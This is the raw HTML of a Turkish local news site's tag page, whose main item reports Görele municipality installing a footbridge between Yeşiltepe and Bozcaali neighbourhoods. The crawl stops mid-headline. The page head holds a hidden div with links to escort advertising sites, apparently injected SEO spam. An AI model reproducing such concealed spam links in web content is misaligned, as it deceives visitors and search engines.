

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/etiket/bozcaali-mahallesi
body_size: 11857
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Bozcaali Mahallesi &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Vatandaşlarımızın güvenliği için ayakların altına köprü oluyoruz","headline": "Vatandaşlarımızın güvenliği için ayakların altına köprü oluyoruz","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "11-06-2020 22:51","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/06/yeşiltepe-bozcaalimaha-köprü-551x336.jpeg","articleSection" : "<p>Görele Belediye Başkanı Tolga Erener&#8217;in talimatlarıyla vatandaşların Yeşiltepe Mahallemizden Bozcaali Mahallemize geçişini kolaylaştırmak için ilk adım atıldı.</p>","articleBody" : "<p><strong>Vatandaşlarımızın güvenliği için ayakların altına köprü oluyoruz</strong></p><p>Görele Belediye Başkanı Tolga Erener&#8217;in talimatlarıyla vatandaşların Yeşiltepe Mahallemizden Bozcaali Mahallemize geçişini kolaylaştırmak için ilk adım atıldı.</p><p>Görele Belediyesi tarafından Yeşiltepe Mahallesi ile Bozcaali Mahallesini ayıran Kuyumcu deresi üzerine vatandaşlarımızın iki mahallemize geçişini kolaylaştırmak için imalatı yapılan köprünün gövdesi vinç yardımıyla yerine yerleştirildi.</p><p>Belediye Başkanı Tolga Erener, belediye ekiplerimizle çalışmaları yerinde inceleyerek, Yeşiltepe Mahallemiz ile Bozcaali Mahallemize geçişi kolaylaştırmak için yapılan çalışmaların hayırlı olmasını diledi.</p><p>Belediye olarak halk odaklı çalışmalara hız kesmeden devam ettiklerini belirten Erener, &#8220;Kuyumcu deresi nedeniyle vatandaşlarımız ve özellikle öğrencilerimiz Yeşiltepe Mahallemiz ile Bozcaali Mahallemize geçmeleri için ana yolu kullanmak zorunda kalıyorlardı. Yıllardır vatandaşlarımız ve öğrencilerimiz için tehdit oluşturan sorunu ortadan kaldırmak için ilk adımımızı attık. İmalatı belediyemiz tarafından yapılan köprümüzün en önemli unsuru olan gövdesini yerine yerleştirdik. Köprümüzü en kısa zamanda tamamlayıp, hizmete açtığımızda vatandaşlarımızı ve öğrencilerimizi trafik tehdidinden kurtarmış olacağız&#8221; dedi.</p>","url" : "https://bursagiresunhavadis.com/vatandaslarimizin-guvenligi-icin-ayaklarin-altina-kopru-oluyoruz-h14729.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="4ebd2b6203f7714785728248-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="4ebd2b6203f7714785728248-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="4ebd2b6203f7714785728248-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; Bozcaali Mahallesi etiket akışı" href="https://bursagiresunhavadis.com/etiket/bozcaali-mahallesi/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="4ebd2b6203f7714785728248-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="4ebd2b6203f7714785728248-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="4ebd2b6203f7714785728248-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="4ebd2b6203f7714785728248-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="4ebd2b6203f7714785728248-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="4ebd2b6203f7714785728248-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="4ebd2b6203f7714785728248-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="4ebd2b6203f7714785728248-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV");//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/tags/2587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="4ebd2b6203f7714785728248-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:site_name" content="Bozcaali Mahallesi &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" /><meta property="og:description" content="Giresunluların Medyadaki Sesi" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/logo.png" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-4ebd2b6203f7714785728248-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-4ebd2b6203f7714785728248-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-4ebd2b6203f7714785728248-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="text-align: center; width: 980px; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Ayyildiz-muhendislik-fatih-yilmaz-soon.gif"></div><div class="temizle"></div><div id="solBlok"><div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div><div class="temizle"></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/vatandaslarimizin-guvenligi-icin-ayaklarin-altina-kopru-oluyoruz-h14729.html" title="Vatandaşlarımızın güvenliği için ayakların altına köprü oluyoruz"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/06/yeşiltepe-bozcaalimaha-köprü-350x214.jpeg);"></div><h3>Vatandaşlarımızın güvenliği için ayakların altına köprü oluyoruz</h3></a><p>Görele Belediye Başkanı Tolga Erener'in talimatlarıyla vatandaşların Yeşiltepe M...</p></div><div class="temizle"></div></div></div><div id="sagBlok"><div id="yanSablon2"><div class="baslik1"><span class="info"></span><h4><span class="title">İLÇELERDEN</span></h4></div><div class="temizle"></div><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-container"><ul><li><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>19 Ocak 2026</span> <h3>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><span class="tie-date"><i class="fa fa-clock-o"></i>18 Ocak 2026</span> <h3>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h3></a></li><li><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Giresun’un Sevilen İsmi Ekrem Üngör Vefat 